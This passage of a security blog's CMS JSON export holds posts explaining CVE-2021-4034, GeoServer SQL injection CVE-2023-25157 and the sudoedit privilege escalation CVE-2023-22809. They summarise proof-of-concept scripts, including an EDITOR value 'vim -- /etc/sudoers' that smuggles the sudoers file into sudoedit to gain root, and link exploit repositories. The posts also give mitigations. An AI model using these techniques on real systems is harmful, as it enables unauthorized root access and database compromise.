cracks.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vulnerability management:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Proactive vulnerability scanning, timely patching, and incident response preparedness are crucial aspects of robust security posture.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Conclusion:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"CVE-2021-4034 stands as a reminder that even seemingly minor vulnerabilities can have significant consequences. By understanding its technical details, potential impact, and the critical lessons learned, we can equip ourselves to better respond to future threats and build more secure software systems. While the bouncer might have momentarily faltered, ongoing vigilance and a collective commitment to security can strengthen the defenses against malicious actors in the ever-evolving cyber landscape.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Disclaimer:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The information presented in this blog post is for educational purposes only. It is intended to raise awareness about the CVE-2021-4034 vulnerability and help mitigate the risks. It is not intended to be used for malicious purposes.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It's crucial to understand that messing around with vulnerabilities in live systems without permission is not just against the law, but it also comes with serious risks. This blog post does not support or encourage any activities that could help with such unauthorized actions.","marks":[],"data":{}}]}]}}}],"previewText":"In this blog, we explore the innards of CVE-2021-4034 at a technical level focusing on its operation, possible fallouts, proof of concept and takeaways.","keywords":["CVE-2021-4034","CVE-2021-4034 exploit","CVE-2021-4034 poc","Polkit pkexec RCE vulnerability","Linux RCE vulnerability PoC","Remote code execution exploit","Polkit security","Mitigation strategies for CVE-2021-4034","Understanding the pkexec flaw"]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"4apIV6AamK7OEReHBsoefX","type":"Entry","createdAt":"2023-07-22T18:01:28.587Z","updatedAt":"2023-07-27T14:15:14.406Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"article"}},"locale":"en-US"},"fields":{"slug":"cve-2023-25157-sql-injection-vulnerabilities-in-geoserver","tag":true,"name":"CVE-2023-25157: SQL Injection Vulnerabilities in GeoServer","title":"CVE-2023-25157: SQL Injection Vulnerabilities in GeoServer","date":"July 23, 2023","username":"Muhammad Kamran Hasan","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"LrYL3nP2PDfEnSNCzsy0r","type":"Asset","createdAt":"2023-07-22T17:37:20.482Z","updatedAt":"2023-07-22T17:37:20.482Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"CVE-2023-25157: SQL Injection Vulnerabilities in GeoServer","description":"CVE-2023-25157: SQL Injection Vulnerabilities in GeoServer\n","file":{"url":"//images.ctfassets.net/64984aro4ssj/LrYL3nP2PDfEnSNCzsy0r/03b478393b09510e883ee5e690cb53b9/viIOqu.jpg","details":{"size":2177975,"image":{"width":3000,"height":3000}},"fileName":"viIOqu.jpg","contentType":"image/jpeg"}}},"content":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"6Hsfr8F5GchIAGcjWaabwQ","type":"Entry","createdAt":"2023-07-22T17:58:27.816Z","updatedAt":"2023-07-22T17:58:27.816Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"richTextComponent"}},"locale":"en-US"},"fields":{"content":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Introduction","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"GeoServer is an open source software server written in Java that allows users to share and edit geospatial data. On June 6, 2023, a security researcher disclosed two SQL injection vulnerabilities in GeoServer, tracked as CVE-2023-25157 and CVE-2023-25158.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Technical Details","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The vulnerabilities were caused by a failure to properly sanitize user-supplied input in the CQL_FILTER parameter of the WFS and WMS protocols. This parameter is used to specify a filter expression that is used to select features from a geospatial dataset.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An attacker could exploit these vulnerabilities by injecting malicious SQL statements into the CQL_FILTER parameter. This could allow the attacker to execute arbitrary SQL commands on the GeoServer database, which could lead to unauthorized data access or modification, denial of service, or other attacks.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The vulnerabilities have been patched in GeoServer versions 2.21.4 and 2.22.2. Users of affected versions are advised to upgrade as soon as possible.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In the meantime, users can mitigate the vulnerabilities by disabling the PostGIS Datastore encode functions setting and enabling the PostGIS DataStore preparedStatements setting.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Impact of the Vulnerabilities","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The impact of the vulnerabilities depends on the privileges of the user who is exploiting them. An attacker with administrator privileges could potentially gain complete control of the GeoServer server. An attacker with less privileges could still access sensitive data or disrupt the availability of the server.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Exploit PoC Explanation","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"3PcUK8CmcVDX1e15BTWQ1K","type":"Asset","createdAt":"2023-07-22T17:55:02.869Z","updatedAt":"2023-07-22T17:55:02.869Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"1","description":"1","file":{"url":"//images.ctfassets.net/64984aro4ssj/3PcUK8CmcVDX1e15BTWQ1K/fdd6f2d2edd9fa1a7ca1598bca889236/cve_1.png","details":{"size":125728,"image":{"width":604,"height":380}},"fileName":"cve 1.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This script is a Proof of Concept (POC) for demonstrating SQL Injection vulnerabilities in GeoServer's OGC (Open Geospatial Consortium) Filter feature. Let's break down the script step by step:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Importing Required Modules","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": The script imports the necessary modules, including ","marks":[],"data":{}},{"nodeType":"text","value":"`requests`","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" for making HTTP requests, ","marks":[],"data":{}},{"nodeType":"text","value":"`sys`","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" for command-line arguments, ","marks":[],"data":{}},{"nodeType":"text","value":"`xml.etree.ElementTree`","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" for parsing XML, and ","marks":[],"data":{}},{"nodeType":"text","value":"`json`","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" for handling JSON data.","marks":[],"data":{}}]}]}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Colored Output Codes: ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"The script defines some ANSI color codes for generating colored output in the terminal.","marks":[],"data":{}}]}]}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Command-Line Arguments:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" The script checks if it has been provided with the necessary URL parameter. If not, it displays a usage message and exits.","marks":[],"data":{}}]}]}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"URL and Proxy Settings:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" The target URL is retrieved from the command-line arguments, and there's an option to enable a proxy if needed (by default, it's disabled).","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Retrieving Feature Names:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" The script sends a GET request to the target GeoServer with the ","marks":[],"data":{}},{"nodeType":"text","value":"`GetCapabilities`","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" request to obtain a list of available feature names. It then extracts and prints these feature names.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Sending Requests with CQL_FILTERs:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" The script proceeds to send requests for each feature name and applies various CQL_FILTERs (Common Query Language filters) to demonstrate the SQL Injection vulnerability. The","marks":[],"data":{}},{"nodeType":"text","value":" ","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":"CQL_FILTERs","marks":[],"data":{}},{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"are constructed with different filter functions like \"strStartsWith\", \"PropertyIsLike\", etc. The ","marks":[],"data":{}},{"nodeType":"text","value":"`CQL_FILTER`","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" parameter is manipulated with the vulnerable payload.\n","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Handling Responses:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" For each request, the script checks the response status code. If the status code is 200 (OK), it processes the JSON response to extract property names and prints them. Then, it proceeds to send further requests with the ","marks":[],"data":{}},{"nodeType":"text","value":"`CQL_FILTER`","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" payload for each property and prints the result, indicating whether the request was successful or if an error occurred.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Final Output:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" The script prints the results in colored format, showing the available feature names, properties, and any potential SQL Injection vulnerabilities (if applicable).","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This script is intended for educational and demonstration purposes only and should be used responsibly. Unauthorized use against systems you don't own or without explicit permission is illegal and unethical. Always follow responsible disclosure guidelines and respect the security and privacy of others.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"bzC5DCxMzPkAUe9oiYfIU","type":"Asset","createdAt":"2023-07-22T17:58:23.486Z","updatedAt":"2023-07-22T17:58:23.486Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"25157 gif","description":"25157 gif","file":{"url":"//images.ctfassets.net/64984aro4ssj/bzC5DCxMzPkAUe9oiYfIU/fa6f8fe9b918485d03fc9f90a1f9b3fa/2023-07-22_21-55-37__online-video-cutter.com_.gif","details":{"size":6184174,"image":{"width":734,"height":366}},"fileName":"2023-07-22 21-55-37 (online-video-cutter.com).gif","contentType":"image/gif"}}}},"content":[]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Mitigation Strategies","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The following mitigation strategies can be used to protect against CVE-2023-25157 and CVE-2023-25158:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Upgrade to GeoServer versions 2.21.4 or 2.22.2.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Disable the PostGIS Datastore encode functions setting.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Enable the PostGIS DataStore preparedStatements setting.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Use a web application firewall (WAF) to filter malicious requests.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Implement strong password policies and user authentication.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Monitor your GeoServer server for signs of unauthorized activity.","marks":[],"data":{}}]}]}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Conclusion","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"CVE-2023-25157 and CVE-2023-25158 are serious vulnerabilities that could be exploited by attackers to gain unauthorized access to GeoServer servers. Users of affected versions are advised to upgrade as soon as possible. In the meantime, users can mitigate the vulnerabilities by disabling the PostGIS Datastore encode functions setting and enabling the PostGIS DataStore preparedStatements setting.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"References","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Exploit code: ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://github.com/win3zz/CVE-2023-25157"},"content":[{"nodeType":"text","value":"https://github.com/win3zz/CVE-2023-25157","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Security Advisory: ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://github.com/geoserver/geoserver/security/advisories/GHSA-7g5f-wrx8-5ccf"},"content":[{"nodeType":"text","value":"https://github.com/geoserver/geoserver/security/advisories/GHSA-7g5f-wrx8-5ccf","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n\n","marks":[],"data":{}}]}]}}}],"previewText":"GeoServer is an open source software server written in Java that allows users to share and edit geospatial data. On June 6, 2023, a security researcher disclosed two SQL injection vulnerabilities in GeoServer, tracked as CVE-2023-25157 and CVE-2023-25158.","keywords":["GeoServer ","SQL injection vulnerabilities ","CQL_FILTER parameter ","Proof of Concept (PoC) ","Open Geospatial Consortium (OGC) Filter","Feature names ","Common Query Language (CQL) filters ","Mitigation strategies ","GeoServer versions 2.21.4 and 2.22.2 ","PostGIS ","Datastore ","encode functions ","PostGIS DataStore preparedStatements ","Web Application Firewall (WAF) ","Strong password policies ","User authentication ","Monitoring for unauthorized activity"]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"5hY7mgsyS0uybwviTrkDSv","type":"Entry","createdAt":"2023-07-09T16:04:06.282Z","updatedAt":"2023-07-09T17:11:00.659Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"article"}},"locale":"en-US"},"fields":{"slug":"cve-2023-22809-sudoedit-privilege-escalation-vulnerability-comprehensive","tag":true,"name":"CVE-2023-22809 sudoedit Privilege Escalation Vulnerability: Comprehensive Analysis","title":"CVE-2023-22809 sudoedit Privilege Escalation Vulnerability: Comprehensive Analysis","date":"July 10, 2023","username":"Muhammad Kamran Hasan","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"fPWzPpP1QKuThw9AOmS6D","type":"Asset","createdAt":"2023-07-09T15:49:33.220Z","updatedAt":"2023-07-09T15:49:33.220Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"CVE-2023-22809 sudoedit Privilege Escalation Vulnerability: Comprehensive Analysis","description":"CVE-2023-22809 sudoedit Privilege Escalation Vulnerability: Comprehensive Analysis\n","file":{"url":"//images.ctfassets.net/64984aro4ssj/fPWzPpP1QKuThw9AOmS6D/217669a32bb5a31ce45ca245841434ca/22809.jpg","details":{"size":2181846,"image":{"width":3000,"height":3000}},"fileName":"22809.jpg","contentType":"image/jpeg"}}},"content":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"1RcGKqVGdZKvk3rX49Ag32","type":"Entry","createdAt":"2023-07-09T15:59:15.501Z","updatedAt":"2023-07-09T15:59:15.501Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":26,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"richTextComponent"}},"locale":"en-US"},"fields":{"content":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Introduction","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The ","marks":[],"data":{}},{"nodeType":"text","value":"sudoedit","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" command is a tool that allows users to edit files with elevated privileges. It is a popular tool for system administrators and other users who need to make changes to system files. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"However, the ","marks":[],"data":{}},{"nodeType":"text","value":"sudoedit","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" command is also vulnerable to a privilege escalation vulnerability. This vulnerability, known as CVE-2023-22809, allows a local attacker to gain root privileges on a system by adding a line to the sudoers file that grants them permission to run any command as root.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"How the vulnerability can be exploited","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The CVE-2023-22809 vulnerability is caused by a flaw in the way that ","marks":[],"data":{}},{"nodeType":"text","value":"sudoedit","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" handles environment variables. When ","marks":[],"data":{}},{"nodeType":"text","value":"sudoedit","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" is run, it reads the environment variables of the current user. If one of these environment variables contains a \"--\" argument, ","marks":[],"data":{}},{"nodeType":"text","value":"sudoedit","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" will add the rest of the arguments to the list of files to edit.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An attacker can exploit this vulnerability by setting an environment variable that contains a \"--\" argument followed by a line that grants them permission to run any command as root. When ","marks":[],"data":{}},{"nodeType":"text","value":"sudoedit","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" is run, it will add this line to the sudoers file, giving the attacker root privileges.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Explanation of Exploit Code","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"5WbJ1oxUMP2MzIAGEm0hGN","type":"Asset","createdAt":"2023-07-09T15:57:25.471Z","updatedAt":"2023-07-09T15:57:25.471Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"1","description":"1","file":{"url":"//images.ctfassets.net/64984aro4ssj/5WbJ1oxUMP2MzIAGEm0hGN/d0b163570d293721c5453585f1aaf862/WhatsApp_Image_2023-07-09_at_5.33.21_AM.jpeg","details":{"size":52275,"image":{"width":835,"height":340}},"fileName":"WhatsApp Image 2023-07-09 at 5.33.21 AM.jpeg","contentType":"image/jpeg"}}}},"content":[]},{"nodeType":"ordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The script first checks the version of sudo installed on the system. It verifies if the installed version is within the vulnerable range of 1.8.0 to 1.9.12p1. If the installed version is not vulnerable, it exits with an appropriate message.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The script then checks if the user running the script has the necessary privileges to execute ","marks":[],"data":{}},{"nodeType":"text","value":"sudoedit","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" or ","marks":[],"data":{}},{"nodeType":"text","value":"sudo -e","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" as root. It checks the output of ","marks":[],"data":{}},{"nodeType":"text","value":"sudo -l","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" command for specific strings indicating the user's privileges. If the user does not have the required privileges, it prompts the user to confirm whether they want to proceed anyway.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If the user has the exploitable privileges, the script proceeds and displays a message indicating that the user is exploitable.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The script then prompts the user to add a specific line to the ","marks":[],"data":{}},{"nodeType":"text","value":"/etc/sudoers","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" file to gain privileges. It provides the line that needs to be added to the file.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"After the user confirms, the script attempts to open the ","marks":[],"data":{}},{"nodeType":"text","value":"/etc/sudoers","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" file using the configured editor. The EDITOR environment variable is set to \"","marks":[],"data":{}},{"nodeType":"text","value":"vim -- /etc/sudoers","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"\" to open the file in vim editor with the -- option to prevent processing command-line arguments. The exploit relies on the user being able to execute ","marks":[],"data":{}},{"nodeType":"text","value":"sudoedit","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" or ","marks":[],"data":{}},{"nodeType":"text","value":"sudo -e","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" with the configured editor.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Finally, the script attempts to switch to the root user using ","marks":[],"data":{}},{"nodeType":"text","value":"sudo su root","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" command.","marks":[],"data":{}}]}]}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"How to check if your system is vulnerable","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To check if your system is vulnerable to the CVE-2023-22809 vulnerability, you can run the following command:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"sudo --version","marks":[{"type":"italic"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If the output of the command includes a version number that is between 1.8.0 and 1.9.12p1, your system is vulnerable.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"6zfJuHmdNXFnXXdTuPSr0T","type":"Asset","createdAt":"2023-07-09T15:58:46.278Z","updatedAt":"2023-07-09T15:58:46.278Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"2","description":"2","file":{"url":"//images.ctfassets.net/64984aro4ssj/6zfJuHmdNXFnXXdTuPSr0T/0eab4a28fe6e91641a8cbdd9dc841955/WhatsApp_Image_2023-07-09_at_8.04.30_AM.jpeg","details":{"size":22217,"image":{"width":742,"height":90}},"fileName":"WhatsApp Image 2023-07-09 at 8.04.30 AM.jpeg","contentType":"image/jpeg"}}}},"content":[]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"How to patch the vulnerability","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The vulnerability has been patched in sudo versions 1.9.13 and later. To patch your system, you can download the latest version of sudo from the sudo website: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.sudo.ws/"},"content":[{"nodeType":"text","value":"https://www.sudo.ws/","marks":[{"type":"underline"},{"type":"italic"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Mitigation strategies","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In addition to patching the vulnerability, you can also take the following mitigation strategies to prevent the vulnerability from being exploited:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Do not set environment variables that contain \"--\" arguments.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Use a restricted sudoers file that only grants users the privileges they need.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Use a privilege escalation detection tool to monitor your system for signs of unauthorized activity.","marks":[],"data":{}}]}]}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Conclusion","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The CVE-2023-22809 sudoedit privilege escalation vulnerability is a serious security risk. If you are running a vulnerable version of sudo, you should patch your system as soon as possible. You should also take the mitigation strategies outlined above to prevent the vulnerability from being exploited.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Additional Resources","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"For more information on this vulnerability, please see the following resources:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"CVE-2023-22809: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-22809"},"content":[{"nodeType":"text","value":"https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-22809","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Red Hat Customer Portal: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://access.redhat.com/security/cve/cve-2023-22809"},"content":[{"nodeType":"text","value":"https://access.redhat.com/security/cve/cve-2023-22809","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Exploit: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://github.com/n3m1dotsys/CVE-2023-22809-sudoedit-privesc"},"content":[{"nodeType":"text","value":"https://github.com/n3m1dotsys/CVE-2023-22809-sudoedit-privesc","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"NVD: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://nvd.nist.gov/vuln/detail/cve-2023-22809"},"content":[{"nodeType":"text","value":"https://nvd.nist.gov/vuln/detail/cve-2023-22809","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n\n","marks":[],"data":{}}]}]}}}],"previewText":"The sudoedit command is a tool that allows users to edit files with elevated privileges. It is a popular tool for system administrators and other users who need to make changes to system files. ","keywords":["CVE-2023-22809 